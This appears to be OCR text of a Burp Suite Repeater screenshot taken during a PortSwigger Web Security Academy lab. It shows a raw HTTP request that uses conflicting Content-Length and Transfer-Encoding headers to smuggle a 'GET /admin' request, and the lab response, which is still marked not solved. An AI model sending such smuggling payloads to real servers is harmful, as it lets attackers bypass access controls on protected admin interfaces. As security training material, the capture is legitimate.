 Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a4f001303584703811a2f3d009500cf.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0a4f001303584703811a2f3d009500cf.web-security-ac
ademy.net
3 Cookie: session=LMnaE3zSnS3S7QgjUYJ7qnLQzvLzGYV4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 4
21 Transfer-Encoding: chunked
22
23 5f
24 GET /admin HTTP/1.1
25 Content-Type: application/x-www-form-urlencoded
26 Content-Length: 15
27
28 x=1
29 0
30
31
32
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
33 <div class='widgetcontainer-lab-status
is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local
users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
Search... 0 matches
Inspector
Selection 95 (0x5f)
Selected text
GET /admin HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /admin HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 20
Response headers 5
2,902 bytes | 613 millis